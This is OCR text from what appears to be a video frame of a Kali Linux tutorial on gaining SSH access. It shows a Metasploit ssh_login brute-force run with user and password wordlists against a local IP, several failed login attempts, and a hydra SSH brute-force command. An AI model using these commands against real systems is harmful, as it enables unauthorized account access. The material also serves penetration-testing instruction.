 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 20%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file ⇒ users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file passwords.txt
pass_file ⇒ passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf5 auxiliary(scanner/ssh/ssh_login) > show rhosts
[-] Invalid parameter "rhosts", use "show -h" for more information
msf5 auxiliary(scanner/ssh/ssh_login) > show rhost
[-] Invalid parameter "rhost", use "show -h" for more information
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.254.13:22 - Failed: 'wow:hello'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.254.13:22 - Failed: 'wow:password'
[-] 192.168.254.13:22 - Failed: 'wow:password123'
[-] 192.168.254.13:22 - Failed: 'wow:root'
[-] 192.168.254.13:22 - Failed: 'wow:toor'
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8